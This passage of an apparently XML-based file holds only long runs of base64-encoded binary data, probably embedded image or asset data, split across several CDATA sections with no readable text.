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
	]]>
	<![CDATA[
	+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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	r0+kfEcw4jF54DeRiTXIhSZOIw31JF7eZMKjR4lZzJPVxKvf3ugr8T0XUwzR844lzIKRpXP6hPmU
Zxovl1vh8PL/coudhr3gw5QFbD28nDAizYvEjqkFE+eXME5bJ+xCvHhFOAWMULUJrJEVZnwupiE+
0EnjqMo1L9AkedhS5BiEyJY0Em0qzwolXkqXWZQgppCjXvaUBCrWqjJErDpMKedv+yPVzMxNQ1qE
bGFtxjSsLIfbSAd5ArVjy8aBxNKByhGpojQ2iRNTxJ0lNvERTKxEODHsFUPs8otiS/HAppqEIXJD
2yVt6Sy4LHHLEMQwy4MKkpJPDkmNcHK0IXIweTBTWdGydpSyOdlFzrTskvMKHoMT92YGjqdxGkjO
llHsu+N0toP6IOTp8XaNr2+5bbknOFFCDoU3Rw0Xksm3h1M1k5vMDYUhFeR7tYHB8OguYXzae0Ip
cnDwgP7Kp2KiXKp5wwTrLpZvonNsoUqYUIRS35NVkKDNRuy0+A4vwoIHHQ4/NdrV1l5ZpZB2ncTQ
0iNBdpVMkFKiFjoSzd3dgUNaJr0jRkKFXU1wsNiq3TGsPGykvmWTlLsi7piR0PHxmiaUjPhekChQ
8KB3qzfVKIzQVDvIkHUK+iOJu6WJm2rxJ+hV0ZQfIug7iiNU9C3BiH2ekZmORHwekfzeV+rEN6dQ
T+Lx3ZaYKG/zf/Fawj6DahOnU5jWGgpGVdyxGFK8M4aoedHWquKTUZwWC6Z9+HG8JBFGq4gIJ7Bj
16AJ+bYJ7SIoauSUe8dDT1sKfJUwYrtMxjk58a6xt/XAms+r/DHdU3lns5jlv9wiFUhWJJ+b4TOZ
Trwp1mahdhPj+7lWVJ7Z4dw0h38uQpogfzXI+Wc+LodsTvQG+VAQnebka1NjmRcrQrmmMI69+wLV
zOvXfEURasZWna9+2KfF+Qw51Gd+Ks5dw4X6EKfzEHnovTmjJkjsoESKM2fdgWIVm6nYzDKcfxY0
yjz6h5BNSxGHxkYxcwppcEzmJXYI2Xx5yBZKVixTkFnFPDJvTHp/1ZDL6SuyrMiOkgdXB+UVa7lK
eT8J3kiLmDuQjSqI5HNIiE3JhYRCzdiXSmaXc5MXRYRxFd+/QJpIWUSkO5hQ0MjFfCjncnJpNQzX
vqgTijswjR/UdSinMO0Ucpk1rKP0EqVuUuLZ0LTJKfYwXDHklS+wi4vJMLR1nc4qLy2h2wJybyJI
pXqSebyxhbc15a/llQpqsRspTWNUszGtlTWLg5QfQ9BIiGYW8dhMDQVJycx0plWFJh6nCt0j45rE
4/SCytGKwlaZnZpxV6SPHtQYoqFLRoacDcVqjOG62HiHZKY46EORUBFpnCoUWtHYS1OT9q9bs1MQ
URHJwUM1nvletApS9fuZOFVE0Ot3cWH8u0y8qipIUNDoK0XgqRiX0wPxtCCShQiSI6rGNBdTiWYl
